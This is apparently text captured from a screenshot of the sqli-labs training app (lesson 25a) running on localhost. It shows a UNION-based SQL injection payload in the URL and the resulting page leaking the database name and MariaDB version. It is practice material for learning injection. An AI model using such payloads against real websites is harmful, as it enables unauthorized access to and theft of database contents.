 localhost/sqli-labs-php7-master/Less-25a/?id=100 UNION select 1,database(), version() --+
120%
Welcome Dhakkan
Your Login name:security
Your Password:10.3.22-MariaDB-1
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 100 UNION select 1,database(), version() --